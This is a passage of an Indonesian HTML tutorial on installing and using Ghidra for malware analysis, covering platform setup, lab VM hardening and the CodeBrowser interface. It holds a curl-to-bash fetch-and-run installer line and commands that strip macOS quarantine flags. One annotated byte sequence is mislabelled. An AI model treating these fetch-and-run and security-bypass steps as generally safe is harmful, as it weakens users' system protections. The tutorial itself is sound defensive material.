      <h2 id="install-java">2.1 Java Requirements</h2>
      <p>Ghidra berjalan di atas JVM. Versi Java yang dibutuhkan bervariasi per versi Ghidra:</p>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Ghidra Version</th>
              <th>Java Required</th>
              <th>Catatan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>11.x (latest stable)</td>
              <td><strong>JDK 21</strong> (LTS)</td>
              <td>Recommended. Gunakan Eclipse Temurin / Adoptium</td>
            </tr>
            <tr>
              <td>10.x</td>
              <td>JDK 17</td>
              <td>Masih support di beberapa distro</td>
            </tr>
            <tr>
              <td>9.x dan lama</td>
              <td>JDK 11</td>
              <td>Legacy, tidak direkomendasikan</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Rekomendasi JDK</strong>
          <p>Gunakan <strong>Eclipse Temurin (Adoptium)</strong> bukan Oracle JDK untuk menghindari lisensi issue.
            Download di <code>adoptium.net</code>. Pastikan <code>JAVA_HOME</code> environment variable diset dengan
            benar.</p>
        </div>
      </div>

      <!-- Tab: OS Installation -->
      <h2 id="install-os">2.2 Instalasi per Platform</h2>

      <!-- Tab wrapper -->
      <div class="os-tabs">
        <div class="os-tab-btns">
          <button class="os-tab-btn active" onclick="switchOSTab(this,'win')">🪟 Windows</button>
          <button class="os-tab-btn" onclick="switchOSTab(this,'linux')">🐧 Linux</button>
          <button class="os-tab-btn" onclick="switchOSTab(this,'mac')">🍎 macOS</button>
        </div>

        <!-- WINDOWS -->
        <div class="os-tab-content" id="tab-win">
          <h3 id="install-windows">Windows Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">Step 1 — Install JDK 21</span>
              <span class="accordion-badge">Required</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <ol>
                <li>Download <strong>Temurin JDK 21</strong> dari <code>https://adoptium.net</code> → pilih Windows
                  x64 MSI installer.</li>
                <li>Jalankan installer, centang opsi <strong>"Set JAVA_HOME variable"</strong> dan <strong>"Add to
                    PATH"</strong>.</li>
                <li>Verifikasi di Command Prompt:</li>
              </ol>
              <div class="code-block">
                <div class="code-header"><span class="code-lang">cmd</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content">java -version
<span class="tok-cmt"># Output yang diharapkan:</span>
<span class="tok-cmt"># openjdk version "21.x.x" ...</span>

echo %JAVA_HOME%
<span class="tok-cmt"># C:\Program Files\Eclipse Adoptium\jdk-21.x.x.x-hotspot</span></pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Step 2 — Download &amp; Extract Ghidra</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <ol>
                <li>Download Ghidra release terbaru dari
                  <code>https://github.com/NationalSecurityAgency/ghidra/releases</code>
                </li>
                <li>Extract ZIP ke direktori pilihan, misalnya <code>C:\Tools\ghidra_11.x</code></li>
                <li>Jangan letakkan di path dengan spasi (misal <code>Program Files</code>) untuk menghindari issue.
                </li>
              </ol>
              <div class="code-block">
                <div class="code-header"><span class="code-lang">powershell</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Verifikasi hash SHA-256 setelah download</span>
Get-FileHash ghidra_11.x_PUBLIC_202xxxxx.zip -Algorithm SHA256 | Select-Object Hash

<span class="tok-cmt"># Bandingkan dengan hash di GitHub releases page</span></pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Step 3 — Launch Ghidra</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">cmd</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content">cd C:\Tools\ghidra_11.x
ghidraRun.bat

<span class="tok-cmt"># Untuk meningkatkan heap memory (penting untuk binary besar):</span>
<span class="tok-cmt"># Edit support\launch.properties</span>
<span class="tok-cmt"># Ubah: VMARGS=-Xmx768M  →  VMARGS=-Xmx4G</span></pre>
              </div>
              <div class="callout tip">
                <span class="callout-icon">💡</span>
                <div class="callout-body">
                  <strong>Tips Windows</strong>
                  <p>Buat shortcut ke <code>ghidraRun.bat</code> di Desktop. Untuk analisis malware, jalankan Ghidra
                    dari dalam VM terisolasi, bukan host machine.</p>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- LINUX -->
        <div class="os-tab-content" id="tab-linux" style="display:none;">
          <h3 id="install-linux">Linux Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">Ubuntu / Debian — Install JDK &amp; Ghidra</span>
              <span class="accordion-badge">apt</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install JDK 21</span>
sudo apt update
sudo apt install -y openjdk-21-jdk

<span class="tok-cmt"># Verifikasi</span>
java -version

<span class="tok-cmt"># Set JAVA_HOME (tambahkan ke ~/.bashrc atau ~/.zshrc)</span>
<span class="tok-kw">export</span> JAVA_HOME=<span class="tok-str">/usr/lib/jvm/java-21-openjdk-amd64</span>
<span class="tok-kw">export</span> PATH=<span class="tok-str">"$JAVA_HOME/bin:$PATH"</span>

<span class="tok-cmt"># Download Ghidra</span>
wget https://github.com/NationalSecurityAgency/ghidra/releases/download/Ghidra_11.x.x_build/ghidra_11.x.x_PUBLIC_202xxxxx.zip

<span class="tok-cmt"># Verifikasi hash</span>
sha256sum ghidra_11.x.x_PUBLIC_202xxxxx.zip

<span class="tok-cmt"># Extract</span>
unzip ghidra_11.x.x_PUBLIC_202xxxxx.zip -d ~/tools/

<span class="tok-cmt"># Launch</span>
cd ~/tools/ghidra_11.x.x_PUBLIC
./ghidraRun</pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Arch Linux / BlackArch / Kali</span>
              <span class="accordion-badge">pacman / apt</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Arch Linux (AUR)</span>
yay -S ghidra

<span class="tok-cmt"># Kali Linux (sudah tersedia di repo)</span>
sudo apt install ghidra

<span class="tok-cmt"># BlackArch</span>
sudo pacman -S ghidra

<span class="tok-cmt"># Launch setelah install via package manager</span>
ghidra</pre>
              </div>
              <div class="callout warn">
                <span class="callout-icon">⚠️</span>
                <div class="callout-body">
                  <strong>Versi Package Manager</strong>
                  <p>Ghidra dari distro repository mungkin bukan versi terbaru. Untuk fitur terkini, disarankan
                    install manual dari GitHub releases.</p>
                </div>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">Optimasi Memory di Linux</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Edit launch.properties untuk meningkatkan heap</span>
nano ~/tools/ghidra_11.x/support/launch.properties

<span class="tok-cmt"># Ubah baris:</span>
<span class="tok-str">VMARGS=-Xmx768M</span>
<span class="tok-cmt"># Menjadi (sesuaikan dengan RAM yang tersedia):</span>
<span class="tok-str">VMARGS=-Xmx4G</span>

<span class="tok-cmt"># Untuk sistem dengan RAM 8GB, gunakan maksimal 4G</span>
<span class="tok-cmt"># Untuk sistem dengan RAM 16GB+, bisa sampai 8G</span></pre>
              </div>
            </div>
          </div>
        </div>

        <!-- MACOS -->
        <div class="os-tab-content" id="tab-mac" style="display:none;">
          <h3 id="install-macos">macOS Installation</h3>

          <div class="accordion">
            <div class="accordion-header open">
              <span class="accordion-title">macOS — Homebrew Method (Recommended)</span>
              <span class="accordion-badge">brew</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body open">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install Homebrew jika belum ada</span>
/bin/bash -c <span class="tok-str">"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"</span>

<span class="tok-cmt"># Install JDK 21 via Homebrew</span>
brew install --cask temurin@21

<span class="tok-cmt"># Set JAVA_HOME (tambahkan ke ~/.zshrc atau ~/.bash_profile)</span>
<span class="tok-kw">export</span> JAVA_HOME=<span class="tok-str">$(/usr/libexec/java_home -v 21)</span>
<span class="tok-kw">export</span> PATH=<span class="tok-str">"$JAVA_HOME/bin:$PATH"</span>

<span class="tok-cmt"># Install Ghidra via Homebrew Cask</span>
brew install --cask ghidra

<span class="tok-cmt"># Atau install manual</span>
curl -LO https://github.com/NationalSecurityAgency/ghidra/releases/download/...
unzip ghidra_*.zip -d ~/tools/
cd ~/tools/ghidra_11.x
./ghidraRun</pre>
              </div>
            </div>
          </div>

          <div class="accordion">
            <div class="accordion-header">
              <span class="accordion-title">macOS Apple Silicon (M1/M2/M3)</span>
              <span class="accordion-badge">ARM64</span>
              <span class="accordion-arrow">▶</span>
            </div>
            <div class="accordion-body">
              <div class="code-block">
                <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button>
                </div>
                <pre class="code-content"><span class="tok-cmt"># Install JDK ARM64 native untuk performa terbaik</span>
brew install --cask temurin@21

<span class="tok-cmt"># Verifikasi arsitektur JVM</span>
java -XshowSettings:all -version 2>&amp;1 | grep os.arch
<span class="tok-cmt"># Harusnya: os.arch = aarch64</span>

<span class="tok-cmt"># Ghidra berjalan native di Apple Silicon sejak v10.2+</span>
<span class="tok-cmt"># Perlu ROSETTA untuk beberapa binary x86 yang dianalisis</span>

<span class="tok-cmt"># Jika ada masalah launch:</span>
xattr -d com.apple.quarantine ghidraRun</pre>
              </div>
              <div class="callout warn">
                <span class="callout-icon">⚠️</span>
                <div class="callout-body">
                  <strong>Gatekeeper Block</strong>
                  <p>macOS mungkin memblokir Ghidra karena bukan dari App Store. Klik kanan → Open, atau jalankan
                    <code>xattr -rd com.apple.quarantine /path/to/ghidra</code> untuk menghapus quarantine flag.
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div><!-- end os-tabs -->

      <!-- 2.3 Verifikasi Instalasi -->
      <h2 id="install-verify">2.3 Verifikasi Instalasi</h2>
      <div class="code-block">
        <div class="code-header"><span class="code-lang">bash / cmd</span><button class="copy-btn">Copy</button></div>
        <pre class="code-content"><span class="tok-cmt"># Cek versi Java</span>
java -version

<span class="tok-cmt"># Cek apakah Ghidra bisa dijalankan headless (tanpa GUI)</span>
<span class="tok-cmt"># Linux/macOS:</span>
./support/analyzeHeadless --help

<span class="tok-cmt"># Windows:</span>
support\analyzeHeadless.bat --help

<span class="tok-cmt"># Output yang diharapkan: usage message dari analyzeHeadless</span></pre>
      </div>

      <!-- 2.4 VM Setup -->
      <h2 id="install-vm">2.4 Safe Malware Lab — VM Setup</h2>
      <div class="callout danger">
        <span class="callout-icon">🚨</span>
        <div class="callout-body">
          <strong>CRITICAL: Jangan Analisis Malware di Host Machine</strong>
          <p>Selalu gunakan isolated VM untuk analisis malware aktif. Static analysis di Ghidra relatif aman, namun
            tetap jalankan di VM sebagai best practice — terutama jika binary akan dieksekusi untuk dynamic analysis
            lanjutan.</p>
        </div>
      </div>

      <div class="grid-2">
        <div class="feature-card">
          <div class="feature-card-icon">🖥</div>
          <div class="feature-card-title">VMware Workstation / Fusion</div>
          <div class="feature-card-desc">Pilihan terbaik untuk lab. Snapshot support excellent. NAT network isolation
            mudah dikonfigurasi. Tersedia versi gratis (Player).</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📦</div>
          <div class="feature-card-title">VirtualBox</div>
          <div class="feature-card-desc">Free &amp; open source. Snapshot support tersedia. Sedikit lebih lambat
            dibanding VMware. Cocok untuk budget terbatas.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🔒</div>
          <div class="feature-card-title">REMnux</div>
          <div class="feature-card-desc">Distro Linux khusus malware analysis. Sudah pre-installed: Ghidra, FLOSS,
            Capa, Radare2, dll. Download: remnux.org</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">🛡</div>
          <div class="feature-card-title">FlareVM</div>
          <div class="feature-card-desc">Windows-based malware analysis VM oleh FLARE team Mandiant. Script PowerShell
            untuk setup otomatis. Tersedia di GitHub.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🔒 VM Hardening Checklist untuk Malware Lab</span>
          <span class="accordion-badge">Security</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Item</th>
                  <th>Aksi</th>
                  <th>Prioritas</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Network Isolation</td>
                  <td>Set adapter ke Host-Only atau isolated NAT. Matikan koneksi ke internet saat eksekusi malware
                    aktif.</td>
                  <td><span class="tag tag-red">Critical</span></td>
                </tr>
                <tr>
                  <td>Snapshot sebelum analisis</td>
                  <td>Selalu ambil clean snapshot sebelum membuka sample. Restore setelah setiap sesi.</td>
                  <td><span class="tag tag-red">Critical</span></td>
                </tr>
                <tr>
                  <td>Shared Folder</td>
                  <td>Nonaktifkan shared folder antara host dan VM saat analisis malware aktif.</td>
                  <td><span class="tag tag-orange">High</span></td>
                </tr>
                <tr>
                  <td>Clipboard Sharing</td>
                  <td>Nonaktifkan atau batasi clipboard sharing antara host dan VM.</td>
                  <td><span class="tag tag-orange">High</span></td>
                </tr>
                <tr>
                  <td>VM Tools / Guest Additions</td>
                  <td>Nonaktifkan jika tidak diperlukan — beberapa malware mendeteksi ini.</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td>Fake environment artifacts</td>
                  <td>Beri hostname, username, dan MAC address yang "normal" (bukan default VM). Buat fake user
                    documents.</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td>Anti-VM detection bypass</td>
                  <td>Gunakan tools seperti Pafish untuk mengecek apakah VM terdeteksi, lalu patch environment sesuai
                    kebutuhan.</td>
                  <td><span class="tag tag-cyan">Info</span></td>
                </tr>
                <tr>
                  <td>Logging &amp; Monitoring</td>
                  <td>Aktifkan Process Monitor, Wireshark (di host/mirror), dan event logging sebelum eksekusi.</td>
                  <td><span class="tag tag-green">Best Practice</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 2.5 Ghidra Project Setup -->
      <h2 id="install-project">2.5 Setup Ghidra Project Pertama</h2>
      <p>Setelah Ghidra terbuka, langkah pertama adalah membuat <strong>Project</strong>. Project adalah container
        yang menyimpan semua hasil analisis, annotation, dan script untuk satu atau lebih binary terkait.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">📁 Membuat Project Baru</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Buka Ghidra → Tampil <strong>Project Manager</strong> window.</li>
            <li><strong>File → New Project</strong> (atau <code>Ctrl+N</code>).</li>
            <li>Pilih <strong>Non-Shared Project</strong> (untuk solo analysis) atau <strong>Shared Project</strong>
              (untuk kolaborasi tim dengan Ghidra Server).</li>
            <li>Pilih direktori penyimpanan dan beri nama project (misal: <code>malware-2026-05-campaign</code>).</li>
            <li>Klik <strong>Finish</strong>.</li>
          </ol>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Naming Convention</strong>
              <p>Beri nama project dengan format <code>YYYY-MM-[campaign/family/ticket]</code> agar mudah diorganisir.
                Satu project bisa berisi banyak binary terkait dari satu kampanye atau malware family.</p>
            </div>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">🗂 Struktur File Project Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">tree</span><button class="copy-btn">Copy</button></div>
            <pre class="code-content">malware-2026-05-campaign/
├── malware-2026-05-campaign.gpr     <span class="tok-cmt"># Project descriptor</span>
└── malware-2026-05-campaign.rep/    <span class="tok-cmt"># Repository folder</span>
    ├── idata/
    │   └── 00/
    │       └── 00/
    │           └── &lt;binary-hash&gt;    <span class="tok-cmt"># Ghidra database per file</span>
    ├── user/                         <span class="tok-cmt"># User-specific settings</span>
    └── versioned/                    <span class="tok-cmt"># Version history</span></pre>
          </div>
          <p style="margin-top:10px;">File <code>.gpr</code> adalah yang dibuka saat re-open project. Seluruh data
            analisis (annotation, comments, renamed functions) tersimpan di <code>.rep/</code> folder — <strong>backup
              folder ini secara rutin</strong>.</p>
        </div>
      </div>

      <!-- 2.6 Ghidra Headless -->
      <h2 id="install-headless">2.6 Ghidra Headless Analyzer</h2>
      <p><strong>analyzeHeadless</strong> memungkinkan Ghidra berjalan tanpa GUI — ideal untuk batch processing
        ratusan sample secara otomatis dalam pipeline CI/malware-analysis.</p>

      <div class="code-block">
        <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button></div>
        <pre class="code-content"><span class="tok-cmt"># Sintaks dasar analyzeHeadless</span>
./support/analyzeHeadless &lt;project_location&gt; &lt;project_name&gt; \
  -import &lt;binary_path&gt; \
  -postScript &lt;MyScript.java&gt; \
  -deleteProject

<span class="tok-cmt"># Contoh: Analisis sample.exe dan jalankan script ekstraksi string</span>
./support/analyzeHeadless /tmp/ghidra_projects SampleAnalysis \
  -import /malware/samples/sample.exe \
  -postScript ExtractStrings.java \
  -scriptPath /home/analyst/ghidra_scripts \
  -deleteProject

<span class="tok-cmt"># Batch import seluruh folder</span>
./support/analyzeHeadless /tmp/ghidra_projects BatchProject \
  -import /malware/samples/ \
  -recursive \
  -postScript IOCExtractor.java \
  -deleteProject</pre>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Automation Use Case</strong>
          <p>Headless mode ideal untuk integrasi dengan sandbox pipeline, MISP, atau SOAR platform. Script Python/Java
            dapat mengoutput JSON IOC yang langsung dikonsumsi oleh threat intel platform.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 02 -->

    <!-- ============================================================
     SECTION 03 — PENJELASAN INTERFACE GHIDRA
     ============================================================ -->
    <section class="section" id="sec-interface">
      <div class="section-header">
        <span class="section-number">// 03 &mdash; Interface Ghidra</span>
        <h1 class="section-title">Penjelasan Interface Ghidra</h1>
      </div>

      <p>Setelah membuka binary di Ghidra, tampil <strong>CodeBrowser</strong> — workspace utama yang terdiri dari
        beberapa panel (window) yang dapat di-dock, di-float, atau disembunyikan. Memahami setiap panel adalah kunci
        efisiensi analisis.</p>

      <!-- SVG: Layout Overview -->
      <div class="diagram-wrap">
        <svg width="680" height="300" viewBox="0 0 680 300" xmlns="http://www.w3.org/2000/svg"
          style="max-width:100%;height:auto;">
          <rect width="680" height="300" fill="#0f1117" rx="8" />
          <text x="340" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">GHIDRA
            CODEBROWSER — LAYOUT OVERVIEW</text>

          <!-- Toolbar -->
          <rect x="10" y="26" width="660" height="22" rx="3" fill="#13161e" stroke="#2a3050" />
          <text x="340" y="41" text-anchor="middle" fill="#4a5568" font-size="9" font-family="monospace">[ Toolbar:
            Navigation · Analysis · Search · Window ]</text>

          <!-- Symbol Tree -->
          <rect x="10" y="54" width="130" height="200" rx="3" fill="#13161e" stroke="#00d4ff" stroke-width="1" />
          <text x="75" y="70" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
            font-weight="bold">Symbol Tree</text>
          <text x="75" y="85" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Imports</text>
          <text x="75" y="98" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Exports</text>
          <text x="75" y="111" text-anchor="middle" fill="#8892a4" font-size="8"
            font-family="monospace">Functions</text>
          <text x="75" y="124" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Labels</text>
          <text x="75" y="137" text-anchor="middle" fill="#8892a4" font-size="8" font-family="monospace">Classes</text>
          <text x="75" y="150" text-anchor="middle" fill="#8892a4" font-size="8"
            font-family="monospace">Namespaces</text>

          <!-- Listing View -->
          <rect x="148" y="54" width="220" height="200" rx="3" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
          <text x="258" y="70" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
            font-weight="bold">Listing View (Disassembly)</text>
          <text x="168" y="88" fill="#ffd166" font-size="8" font-family="monospace">00401000 PUSH EBP</text>
          <text x="168" y="101" fill="#ffd166" font-size="8" font-family="monospace">00401001 MOV EBP,ESP</text>
          <text x="168" y="114" fill="#ffd166" font-size="8" font-family="monospace">00401003 SUB ESP,0x10</text>
          <text x="168" y="127" fill="#5c6370" font-size="8" font-family="monospace">; xref: FUN_004010a0</text>
          <text x="168" y="140" fill="#ffd166" font-size="8" font-family="monospace">00401008 CALL 0x00402500</text>
          <text x="168" y="153" fill="#ffd166" font-size="8" font-family="monospace">0040100d MOV EAX,[EBP-4]</text>
          <text x="168" y="166" fill="#ffd166" font-size="8" font-family="monospace">00401010 POP EBP</text>
          <text x="168" y="179" fill="#ffd166" font-size="8" font-family="monospace">00401011 RET</text>

          <!-- Decompiler -->
          <rect x="376" y="54" width="220" height="200" rx="3" fill="#13161e" stroke="#00ff88" stroke-width="1" />
          <text x="486" y="70" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
            font-weight="bold">Decompiler</text>
          <text x="390" y="88" fill="#cc99cd" font-size="8" font-family="monospace">void FUN_00401000(void) {</text>
          <text x="398" y="101" fill="#a8d8ea" font-size="8" font-family="monospace"> int local_10;</text>
          <text x="398" y="114" fill="#61afef" font-size="8" font-family="monospace"> local_10 = </text>
          <text x="398" y="127" fill="#61afef" font-size="8" font-family="monospace"> FUN_00402500();</text>
          <text x="398" y="140" fill="#a8d8ea" font-size="8" font-family="monospace"> return;</text>
          <text x="390" y="153" fill="#cc99cd" font-size="8" font-family="monospace">}</text>

          <!-- Bottom panels -->
          <rect x="10" y="260" width="230" height="30" rx="3" fill="#13161e" stroke="#ff6b35" stroke-width="1" />
          <text x="125" y="279" text-anchor="middle" fill="#ff6b35" font-size="9" font-family="monospace"
            font-weight="bold">Data Type Manager</text>

          <rect x="248" y="260" width="200" height="30" rx="3" fill="#13161e" stroke="#ffd166" stroke-width="1" />
          <text x="348" y="279" text-anchor="middle" fill="#ffd166" font-size="9" font-family="monospace"
            font-weight="bold">Memory Map</text>

          <rect x="456" y="260" width="140" height="30" rx="3" fill="#13161e" stroke="#ff3366" stroke-width="1" />
          <text x="526" y="279" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
            font-weight="bold">Bookmarks / Console</text>

          <!-- Arrows -->
          <line x1="140" y1="154" x2="148" y2="154" stroke="#00d4ff" stroke-width="1" stroke-dasharray="3,2" />
          <line x1="368" y1="154" x2="376" y2="154" stroke="#9d4edd" stroke-width="1" stroke-dasharray="3,2" />
        </svg>
      </div>

      <!-- 3.1 CodeBrowser -->
      <h2 id="ui-codebrowser">3.1 CodeBrowser</h2>
      <p><strong>CodeBrowser</strong> adalah workspace utama Ghidra. Setiap binary yang dibuka menggunakan window
        CodeBrowser tersendiri. Di dalamnya semua panel bisa di-arrange sesuai preferensi analis.</p>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Panel</th>
              <th>Fungsi Utama</th>
              <th>Shortcut Buka</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Listing (Disassembly)</td>
              <td>View assembly utama, annotation, label</td>
              <td><code>Window → Listing</code></td>
            </tr>
            <tr>
              <td>Decompiler</td>
              <td>Pseudocode C dari fungsi aktif</td>
              <td><code>Window → Decompiler</code></td>
            </tr>
            <tr>
              <td>Symbol Tree</td>
              <td>Navigasi functions, imports, exports, labels</td>
              <td><code>Window → Symbol Tree</code></td>
            </tr>
            <tr>
              <td>Data Type Manager</td>
              <td>Struct, typedef, enum management</td>
              <td><code>Window → Data Type Manager</code></td>
            </tr>
            <tr>
              <td>Function Graph</td>
              <td>Control flow graph visual per fungsi</td>
              <td><code>Window → Function Graph</code></td>
            </tr>
            <tr>
              <td>Memory Map</td>
              <td>Sections, segments, permissions (.text .data .rdata)</td>
              <td><code>Window → Memory Map</code></td>
            </tr>
            <tr>
              <td>References (XREF)</td>
              <td>Semua cross-reference ke/dari alamat saat ini</td>
              <td><code>Window → References</code></td>
            </tr>
            <tr>
              <td>Bookmarks</td>
              <td>Simpan &amp; navigasi ke alamat penting</td>
              <td><code>Window → Bookmarks</code></td>
            </tr>
            <tr>
              <td>Console</td>
              <td>Output log analisis dan script</td>
              <td><code>Window → Console</code></td>
            </tr>
            <tr>
              <td>Script Manager</td>
              <td>Kelola dan jalankan Java/Python script</td>
              <td><code>Window → Script Manager</code></td>
            </tr>
            <tr>
              <td>Defined Strings</td>
              <td>Semua string yang terdeteksi di binary</td>
              <td><code>Window → Defined Strings</code></td>
            </tr>
            <tr>
              <td>Entropy</td>
              <td>Visualisasi entropy per region (detect packing)</td>
              <td><code>Window → Entropy</code></td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout tip">
        <span class="callout-icon">💡</span>
        <div class="callout-body">
          <strong>Layout Rekomendasi untuk Malware Analysis</strong>
          <p>Letakkan <strong>Listing</strong> di tengah-kiri, <strong>Decompiler</strong> di kanan, <strong>Symbol
              Tree</strong> di kiri, dan <strong>Defined Strings</strong> di bawah. Layout ini memaksimalkan informasi
            yang terlihat secara bersamaan. Simpan layout via <code>Window → Save Tool Config</code>.</p>
        </div>
      </div>

      <!-- 3.2 Listing View -->
      <h2 id="ui-listing">3.2 Listing View (Disassembly)</h2>
      <p>Panel utama yang menampilkan raw disassembly. Setiap baris berisi: <strong>alamat</strong>, <strong>raw
          bytes</strong>, <strong>mnemonic</strong>, <strong>operand</strong>, dan <strong>komentar/label</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Anatomi Satu Baris Listing</span>
          <span class="accordion-badge">Fundamental</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — annotated</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ┌─ Virtual Address</span>
<span class="tok-cmt">; │           ┌─ Raw Bytes</span>
<span class="tok-cmt">; │           │              ┌─ Mnemonic  ┌─ Operand(s)</span>
<span class="tok-cmt">; │           │              │            │            ┌─ XREF / Komentar</span>
  00401000    55             PUSH       EBP
  00401001    89 EC          MOV        EBP,ESP
  00401003    83 EC 10       SUB        ESP,0x10
  00401006    FF 15 A0 30 40 CALL       dword ptr [->KERNEL32.DLL::CreateFileW]  <span class="tok-cmt">; IAT call</span>
  0040100C    85 C0          TEST       EAX,EAX
  0040100E    74 12          JZ         LAB_00401022   <span class="tok-cmt">; jump if CreateFile failed</span></pre>
          </div>
          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>Elemen</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span class="highlight-orange">Warna biru/cyan</span></td>
                  <td>Instruction mnemonic (PUSH, MOV, CALL, dll)</td>
                </tr>
                <tr>
                  <td><span class="highlight-green">Warna hijau</span></td>
                  <td>Label / fungsi yang sudah diberi nama</td>
                </tr>
                <tr>
                  <td>Warna abu</td>
                  <td>Komentar — prefix <code>;</code></td>
                </tr>
                <tr>
                  <td><code>LAB_xxxxxxxx</code></td>
                  <td>Auto-generated label untuk branch target</td>
                </tr>
                <tr>
                  <td><code>FUN_xxxxxxxx</code></td>
                  <td>Auto-named function (belum di-rename)</td>
                </tr>
                <tr>
                  <td><code>DAT_xxxxxxxx</code></td>
                  <td>Data reference yang belum diklasifikasikan</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Operasi Penting di Listing View</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aksi</th>
                  <th>Cara</th>
                  <th>Shortcut</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Rename fungsi/label</td>
                  <td>Klik kanan → Rename, atau tekan <code>L</code></td>
                  <td><code>L</code></td>
                </tr>
                <tr>
                  <td>Tambah komentar</td>
                  <td>Klik kanan → Comments → Set Pre/Post/EOL Comment</td>
                  <td><code>;</code></td>
                </tr>
                <tr>
                  <td>Lihat XREF</td>
                  <td>Klik kanan → References → Show References to Address</td>
                  <td><code>Ctrl+Shift+F</code></td>
                </tr>
                <tr>
                  <td>Follow call/jump</td>
                  <td>Double-click target address atau tekan <code>Enter</td><td><code>Enter</code></td>
                </tr>
                <tr>
                  <td>Kembali setelah navigate</td>
                  <td>Toolbar panah kiri atau Alt+Left</td>
                  <td><code>Alt+←</code></td>
                </tr>
                <tr>
                  <td>Define sebagai function</td>
                  <td>Klik kanan → Create Function</td>
                  <td><code>F</code></td>
                </tr>
                <tr>
                  <td>Patch byte</td>
                  <td>Klik kanan → Patch Instruction</td>
                  <td><code>Ctrl+Shift+G</code></td>
                </tr>
                <tr>
                  <td>Mark sebagai data/code</td>
                  <td>Klik kanan → Data / Disassemble</td>
